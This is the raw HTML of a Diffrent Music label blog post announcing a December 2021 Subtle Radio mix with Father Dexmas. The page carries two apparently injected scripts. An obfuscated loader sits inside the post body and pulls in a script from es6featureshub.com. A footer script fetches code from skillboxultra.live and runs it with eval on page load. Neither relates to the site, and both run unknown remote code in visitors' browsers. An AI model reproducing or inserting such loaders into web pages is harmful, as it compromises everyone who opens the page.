			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-2312 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">



		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-2312" class="post-2312 post type-post status-publish format-standard has-post-thumbnail hentry category-broadcast category-radio">

		<div class="entry-thumbnail">
		<img width="749" height="750" src="https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png 749w, https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas-595x596.png 595w, https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas-700x700.png 700w" sizes="(max-width: 749px) 100vw, 749px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/awra008-esthetic-x-reac-zo/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/diffrent-music-x-subtle-radio-nov-2021/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">Diffrent Music x Subtle Radio (Dec 2021)</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/rob/" title="All posts by Rob Vanden">Rob Vanden</a>			</div><!-- end .entry-author -->

							<div class="entry-comments">
				<a href="https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#respond"><span class="leave-reply">comment 0</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats"><a href="https://diffrentmusic.com/category/broadcast/" rel="category tag">Broadcast</a>, <a href="https://diffrentmusic.com/category/broadcast/radio/" rel="category tag">Radio</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/" data-text="Diffrent Music x Subtle Radio (Dec 2021)" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fdiffrent-music-x-subtle-radio-dec-2021%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiffrent-music-x-subtle-radio-dec-2021%2F&media=https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png&description=Diffrent Music x Subtle Radio (Dec 2021)" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">SUBTLE X DIFFRENT</span> with <strong>Father Dexmas</strong></p>
<p>[mixcloud https://www.mixcloud.com/subtleradio/diffrent-music-w-dexta-subtle-25122021/ width=100% height=120 hide_cover=1]</p>
<p>&nbsp;</p>
<p>&gt; <a href="https://diffrentmusic.com/category/broadcast/">Broadcast archives</a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-2312 -->
			
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diffrent-music-x-subtle-radio-dec-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f05533bb48" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>
